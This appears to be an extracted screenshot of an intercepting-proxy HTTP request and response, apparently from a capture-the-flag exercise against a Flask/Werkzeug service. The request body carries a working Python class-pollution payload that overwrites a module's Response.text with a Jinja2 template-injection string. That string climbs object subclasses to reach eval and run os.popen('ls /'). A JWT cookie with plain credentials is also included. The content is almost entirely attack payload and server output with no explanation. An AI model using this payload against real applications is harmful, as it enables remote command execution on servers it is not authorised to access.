 Request
Pretty Raw Hex \n
1 POST http://47.108.206.43:45457/api-base/v0/update HTTP/1.1
2 Host: 47.108.206.43:45457
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImtlbiIsInBhc3N3b3JkIj
oia2VuIn0.orNDEf3BnY5A0RF3ViIK6Jjlo8UDyAAMmkrXbfzbR60; Path=/
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Sat, 11 Nov 2023 09:48:49 GMT
11 If-None-Match: "1699696129.0-4605-1006306968"
12 Content-Type: application/json
13 Content-Length: 468
14
15 {
"username":"ken",
"password":"ken",
"__init__":{
16 "__globals__":{
17 "requests":{
18 "secret_var":514,
19 "Response":{
20 "text":
"{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__n
ame__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__
'].eval(\"__import__('os').popen('ls /').read()\") }}{% endif %}{
% endfor %}"
21 }
22 }
23 }
24 }
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 62
4 Content-Type: application/json
5 Date: Sat, 23 Dec 2023 10:23:31 GMT
6 Server: Werkzeug/3.0.1 Python/3.12.0
7 Set-Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImtlbiIsInBhc3N3b3J
ia2VuIn0.orNDEf3BnY5A0RF3ViIK6Jjlo8UDyAAMmkrXbfzbR60; Path=/
8
9 {
"code":1,
"message":"success",
"result":"2023-12-23 08:46:08"
}
10